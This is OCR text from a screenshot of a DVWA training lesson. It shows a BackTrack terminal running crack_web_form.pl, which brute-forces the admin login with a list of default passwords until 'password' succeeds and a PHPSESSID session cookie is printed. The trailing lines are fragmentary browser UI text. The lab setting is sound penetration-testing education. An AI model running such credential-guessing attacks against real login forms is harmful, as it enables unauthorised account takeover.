 Backtrack [Running] - Oracle VM VirtualBox
Applications Places System Mon Dec 18, 12:15 PM
Damn Vulnerable Web App (DVWA): Lesson 5: Using Tamper Data with crack_web_form.pl -
root@bt: /pentest/passwords/cwf
File Edit View Terminal Help
App (...
[Attempt]: 218 [Username]: admin [Password]: NetICs [Status]: Failed
[Attempt]: 219 [Username]: admin [Password]: netman [Status]: Failed
[Attempt]: 220 [Username]: admin [Password]: netopia [Status]: Failed
[Attempt]: 221 [Username]: admin [Password]: netscreen [Status]: Failed
[Attempt]: 222 [Username]: admin [Password]: NetVCR [Status]: Failed
[Attempt]: 223 [Username]: admin [Password]: NETWORK [Status]: Failed
[Attempt]: 224 [Username]: admin [Password]: NICONEX [Status]: Failed
[Attempt]: 225 [Username]: admin [Password]: nmspw [Status]: Failed
[Attempt]: 226 [Username]: admin [Password]: none [Status]: Failed
[Attempt]: 227 [Username]: admin [Password]: (none) [Status]: Failed
[Attempt]: 228 [Username]: admin [Password]: noway [Status]: Failed
[Attempt]: 229 [Username]: admin [Password]: ntacdmax [Status]: Failed
[Attempt]: 230 [Username]: admin [Password]: NULL [Status]: Failed
[Attempt]: 231 [Username]: admin [Password]: OCS [Status]: Failed
[Attempt]: 232 [Username]: admin [Password]: often blank [Status]: Failed
[Attempt]: 233 [Username]: admin [Password]: op [Status]: Failed
[Attempt]: 234 [Username]: admin [Password]: operator [Status]: Failed
[Attempt]: 235 [Username]: admin [Password]: OP.OPERATOR [Status]: Failed
[Attempt]: 236 [Username]: admin [Password]: pass [Status]: Failed
[Attempt]: 237 [Username]: admin [Password]: PASS [Status]: Failed
[Attempt]: 238 [Username]: admin [Password]: PASSW0RD [Status]: Failed
[Attempt]: 239 [Username]: admin [Password]: password [Status]: Successful [SESS
ION]: PHPSESSID=873da893272d6949de368d6da80da8ab
root@bt:/pentest/passwords/cwf#
<< back | track 5
Goo
ction
.106
gin"
ecify
the
ecify
ted
fy
username=USERNAME, where USERNAME is either the default "admin"
Scripts Currently Forbidden | <SCRIPT>: 3 | <OBJECT>: 0
Options...